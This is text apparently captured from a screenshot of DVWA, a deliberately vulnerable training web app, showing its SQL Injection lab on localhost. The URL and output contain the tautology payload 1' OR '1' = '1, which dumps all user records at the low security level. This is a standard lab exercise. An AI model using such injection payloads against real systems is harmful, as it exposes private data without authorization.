 1 2 3 4 2 0:06
Vulnerability: SQL Injectio
http://localhost:4280/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1&Submit=Submit# 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help